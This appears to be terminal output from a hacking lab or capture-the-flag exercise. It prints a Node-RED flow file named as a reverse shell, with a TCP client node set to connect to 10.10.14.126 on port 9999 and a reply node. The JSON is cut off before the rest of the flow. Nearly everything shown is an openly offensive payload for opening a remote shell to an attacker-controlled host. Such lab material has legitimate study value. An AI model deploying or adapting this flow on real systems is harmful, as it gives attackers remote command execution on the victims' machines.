 ❯ cat node-red-reverse-shell.json| jq
[
  {
    "id": "7235b2e6.4cdb9c",
    "type": "tab",
    "label": "Flow 1"
  },
  {
    "id": "d03f1ac0.886c28",
    "type": "tcp out",
    "z": "7235b2e6.4cdb9c",
    "host": "",
    "port": "",
    "beserver": "reply",
    "base64": false,
    "end": false,
    "name": "",
    "x": 786,
    "y": 350,
    "wires": []
  },
  {
    "id": "c14a4b00.271d28",
    "type": "tcp in",
    "z": "7235b2e6.4cdb9c",
    "name": "",
    "server": "client",
    "host": "10.10.14.126",
    "port": "9999",
    "datamode": "stream",
    "datatype": "buffer",
    "newline": "",
    "topic": "",
    "base64": false,
    "x": 281,